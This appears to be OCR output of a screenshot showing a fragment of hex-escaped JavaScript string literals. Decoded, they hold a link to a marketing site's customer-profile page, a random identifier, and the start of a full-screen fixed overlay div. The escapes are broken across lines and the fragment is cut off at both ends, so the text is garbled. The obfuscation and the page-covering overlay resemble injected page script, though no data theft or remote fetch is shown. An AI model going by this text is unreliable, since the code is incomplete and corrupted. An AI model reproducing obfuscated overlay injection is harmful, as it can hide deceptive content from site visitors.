
C\x61\x20\x73\x74\x79\x6C\x65\x3D\x27\x63\x6
F\x6C\x6F\x72\x3A\x20\x23\x66\x63\x34\x33\x3
4\x39\x3B\x27\x20\x68\x72\x65\x66\x3D\x27\x6
8\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2
E\x6D\x61\x72\x6B\x65\x74\x69\x6E\x67\x2D\x7
2\x68\x69\x6E\x6F\x2E\x63\x6F\x6D\x2F\x63\x7
5\x73\x74\x6F\x6D\x65\x72\x2D\x70\x72\x6F\x6
6\x69\x6C\x65\x27\x20\x74\x61\x72\x67\x65\x7
4\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x3E\x6
3\x75\x73\x74\x6F\x6D\x65\x72\x20\x70\x72\x6
F\x66\x69\x6C\x65\x3C\x2F\x61\x3E\x2E\x3C\x2
F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6
4\x69\x76\x3E"
, 
"\x62\x6F\x64\x79"
, 
"\x34\x6
6\x62\x33\x73\x37\x73\x31\x69\x6A\x33\x62\x3
4\x6E\x32\x64\x66\x33\x76\x34\x65\x65\x31"
, 
"\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3
D\x27\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x3
0\x25\x3B\x20\x68\x65\x69\x67\x68\x74\x3A\x2
0\x31\x30\x30\x25\x3B\x20\x70\x6F\x73\x69\x7
4\x69\x6F\x6E\x3A\x20\x66\x69\x78\x65\x64\x3
B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x6
4\x3A\x20\x23\x32\x31\x32\x38\x33\x33\x3B\x2
0\x6C\x65\x66\x74\x3A\x20\x30\x3B\x20\x74\x6
F\x70\x3A\x20\x30\x3B\x27\x3E\x3C\x64\x69\x7
6\x20\x73\x74\x79\x6C\x65\x3D\x27\x77\x69\x6